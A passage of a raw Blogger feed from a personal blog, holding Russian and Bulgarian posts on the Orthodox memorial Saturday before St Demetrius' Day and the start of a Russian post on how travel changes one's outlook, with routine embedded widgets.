Димитровднем\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сегодня, в субботу, 25 октября, в некоторых регионах страны отмечается Поминальный день перед Димитровднем — день поминовения усопших перед Димитровднем, который приходится на 26 октября. Согласно народным поверьям, святой Димитрий и архангел Михаил — братья, поэтому существуют как Архангельский день поминовения усопших, так и Димитров день поминовения усопших.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EПоминальный день перед Димитровднем — что нужно знать\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В этот день поминовения служатся молебны за всех усопших православных христиан. В монастырях это был день поминовения усопших братьев, с панихидами и сытной трапезой для монахов. В мирянах это был день поминовений и милостыни. День поминовения усопших перед Димитровденем также связан с праздником святого Димитрия Солунского, прежде всего, через церковную традицию и логику литургического календаря.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЧто делать и чего не делать в День поминовения усопших\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В субботу, в день поминовения усопших перед Димитровденем, традиционно совершается особая панихида по усопшим православным христианам – не только по родным и близким, но часто и по всем усопшим. В пятницу вечером в храмах служится большая панихида (парастас), а в субботу утром – Божественная литургия с панихидой и общей панихидой.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; После богослужения многие люди отправляются на кладбище, чтобы посетить могилы усопших близких и привести их в порядок: убирают мусор и траву, ремонтируют ограды, сажают цветы и зажигают свечи. На кладбище также устраивают поминальные трапезы. Раздают напитки, еду, лепёшки и, конечно же, кашу. Часто накануне поминальной службы верующие приносят в церковь продукты для нужд прихода или для бедных. Считается, что получатель пожертвования помолится за всех усопших перед трапезой.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В прошлом, по традиции, готовилась щедрая поминальная трапеза, а в некоторых регионах во время трапезы на стол клали отдельные ложки в память об усопшем.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Усопших почитают в субботу, поскольку суббота символизирует мир и покой, установленные Богом от самого сотворения мира, и для христиан она стала днём молитвы и духовного умиротворения, предвещая вечный покой в Царствии Небесном.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Как и в любой праздник, в этот день Церковь осуждает сквернословие. Запрещается говорить дурно не только о живых, но и об усопших. В этот день не следует отказывать нуждающимся в помощи и еде.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; После этого Дня поминовения усопших следует последний в году День поминовения усопших — День поминовения усопших Архангела, который в этом году приходится на 1 ноября.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/5284442332910227710\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/pominalnyj-den-pered-dimitrovdnem.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5284442332910227710"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5284442332910227710"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/pominalnyj-den-pered-dimitrovdnem.html","title":"Поминальный день перед Димитровднем"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm-nEFQT0P-eqrVCfgCJ0Tx2cAdo_nq5t6zRfuq1PaLgGsLmDyauT-A-lRu53_bS2z2Yh7ySHjJezkbW23qBw6Vr1x_yrA5YYPMvS6cldSKlIAkzMJok1tVTnBA728RbvE0QCcyeY4b_dn-jxhtoWSpIXLYvtrRcHIKpXfq-EHUogRAZLTu2ZQ5YS5zJur\/s72-w640-h360-c\/zadushnica-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-2608712172973993929"},"published":{"$t":"2025-10-25T08:09:00.005+03:00"},"updated":{"$t":"2025-10-25T08:09:39.471+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Събития"}],"title":{"type":"text","$t":"Димитровска задушница 2025"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Димитровска задушница 2025\" border=\"0\" data-original-height=\"2086\" data-original-width=\"3708\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1C_relwQcIqUVBj3V3ycmxVDzamlFPgqOmtJ4SrBlYL7Enkme0tdZKhBGLnjbu8wGMwTgMX6iY1kU-kePYamHNMd3Z1ZmVfpOIOsIMIxZKUO9-rcA2h3Uv6Mi7KWRly1iO98I2J2RhgUGwn9sC-JKYrPvpU9RjEWp3DQUk-xb7JH5UvYYiBmbtfnMnbfk\/w640-h360\/zadushnica-min.jpg\" title=\"Димитровска задушница 2025\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Днес\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E, събота, 25 октомври, в някои части от страната се отбелязва Димитровска задушница - това е задушницата преди Димитровден, който се пада на 26 октомври. Според народните вярвания св. Димитър и Архангел Михаил са братя и затова има както Архангелова задушница, така и Димитрова задушница.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EДимитровска задушница - какво трябва да знаете за нея\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; На тази Задушница се отслужват молитви за всички починали православни християни. В манастирите тя е била ден за възпоменание на починалите братя, с възпоменателни служби и обилна трапеза за монасите. В мирянската общност това е бил ден за възпоменателни служби и милостиня.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Димитровската задушница е свързана и с празника на Свети Димитрий Солунски, предимно чрез църковната традиция и логиката на литургичния календар.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКакво трябва и какво не трябва да правите на Димитровска задушница\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В събота, в деня на тази Задушница, традиционно се отслужва специална панихида за починалите православни християни – не само за роднини и приятели, но често и за всички починали. В църквите в петък вечерта се провежда голяма панихида (парастас), а в събота сутринта се отслужва божествена литургия с панихида и обща панихида.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; След църковната служба мнозина се отправят към гробището, за да посетят гробовете на починали близки и да ги почистят\u0026nbsp;– премахват отломки и трева, поправят огражденията, засаждат цветя и палят свещи. На гробището се провеждат и възпоменателни трапези.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;Раздават се напитки, храна, питки и задължително варено жито. Често, в навечерието на възпоменателната служба, вярващите носят храна в църквата за нуждите на енорията или за бедните.\u0026nbsp;Вярва се, че получателят на дарението ще се помоли за всички починали преди трапезата.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В миналото, според традицията, се е приготвяла щедра помена трапеза, а в някои региони по време на храненето на масата са се поставяли отделни лъжици в памет на починалия.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Починалите се почитат в събота, защото съботата символизира мир и почивка, установени от Бога още от самото сътворение, а за християните тя се е превърнала в ден на молитва и духовен мир, предвещаващ вечния мир в Небесното царство.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; Както на всеки празник, така и на този ден, Църквата осъжда сквернословието. Забранено е да се говори лошо не само за живите, но и за мъртвите. На този ден не трябва да се отказва помощ и храна на нуждаещите се.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; След тази Задушница следва последната за годината Задушница - Архангелова задушница, която тази година се пада на 1 ноември.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите. Ще съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/2608712172973993929\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/dimitrovska-zadushnica-2025.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2608712172973993929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2608712172973993929"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/dimitrovska-zadushnica-2025.html","title":"Димитровска задушница 2025"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1C_relwQcIqUVBj3V3ycmxVDzamlFPgqOmtJ4SrBlYL7Enkme0tdZKhBGLnjbu8wGMwTgMX6iY1kU-kePYamHNMd3Z1ZmVfpOIOsIMIxZKUO9-rcA2h3Uv6Mi7KWRly1iO98I2J2RhgUGwn9sC-JKYrPvpU9RjEWp3DQUk-xb7JH5UvYYiBmbtfnMnbfk\/s72-w640-h360-c\/zadushnica-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7800057289005357297"},"published":{"$t":"2025-09-13T10:06:00.014+03:00"},"updated":{"$t":"2025-10-11T10:15:18.520+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Как путешествие меняет вашу точку зрения"},"content":{"type":"html","$t":"\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cu\u003E\u003Cimg alt=\"Как путешествие меняет вашу точку зрения\" border=\"0\" data-original-height=\"333\" data-original-width=\"500\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3H9TqMHoqDMyu8uhjzAZ7xV4wM5J0F4D0a07sxgwl2-ohKjgkwDhVNvcP6awOPLUcf977B90f-6UtYrYzGk6noPOfAK-gx1zNOQILhtGiYfUIpCaoq8muybv1HuJwZvuFXWmMxhZVNAoCwV0t4EopU_rWmkTzVT2cJqkUJLyynEYQax2dMWK_jPDE\/w640-h426\/patuvaniya-1%20.jpg\" title=\"Как путешествие меняет вашу точку зрения\" width=\"640\" \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Перед тем, как отправиться в путешествие, я часто задавался вопросом, как это меняет взгляды людей на жизнь. Что именно мы узнаем, путешествуя, и как мы меняемся после этого?\u003Co:p\u003E\u003C\/o:p\u003E \u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Может быть, многие из вас тоже из этих людей? Как путешествия меняют ваше мышление и личность, которыми вы были раньше? Или, может быть, вам просто интересно, в чем заключаются преимущества?\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЗдесь я поделюсь своим опытом того, как мировоззрение меняется в результате путешествий, затрагивая 3 основных области - людей и их жизнь, работу и, наконец, деньги.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЕсли вы похожи на меня, то вы знаете, что самой интересной частью вашего путешествия остается неизведанное - потребность в неожиданных вещах, которые случаются с вами, чего повседневная жизнь, безусловно, не может обеспечить.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЯ много путешествовала, разными способами, встречал самых разных людей, но путешествия принесли мне пользу, о которой я даже и представить не мог.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EУтверждения о том, как мы меняемся во время путешествий, безусловно, верны, но немногие способны четко обосновать и воссоздать сами чувства и преимущества.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EНадеюсь, что, прочитав эту статью, вы вдохновитесь своими личными путешествиями и переменами.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EНо перед этим границы должны быть открыты. А пока мы будем путешествовать онлайн.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cstyle\u003E#no-div, .no { display: none; }  .no + label { \/* вид CSS кнопки *\/ background: #008800; padding: 9px 10px; border-radius: 2px; color: #fff; cursor: pointer; }  .no:checked + label { background: #8E8E8E; }  .no:checked ~ #no-div { display: block; } \u003C\/style\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv id=\"wpac-rating\"\u003E\u003C\/div\u003E\u003Cscript type=\"text\/javascript\"\u003Ewpac_init = window.wpac_init || []; wpac_init.push({widget: 'Rating', id: 8652}); (function() {     if ('WIDGETPACK_LOADED' in window) return;     WIDGETPACK_LOADED = true;     var mc = document.createElement('script');     mc.type = 'text\/javascript';     mc.async = true;     mc.src = 'https:\/\/embed.widgetpack.com\/widget.js';     var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling); })(); \u003C\/script\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Ca href=\"https:\/\/mynickname.com\/id334741\"\u003E\u003Cimg alt=\"pepatab\" src=\"https:\/\/mynickname.com\/img.php?nick=pepatab\u0026amp;sert=23\u0026amp;text=t2\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7800057289005357297\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kak-puteshestvie-menyaet-vashu-tochku-zreniya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7800057289005357297"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7800057289005357297"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kak-puteshestvie-menyaet-vashu-tochku-zreniya.html","title":"Как путешествие меняет вашу точку зрения"}],"author":[{"name":{"$t":"Pepa 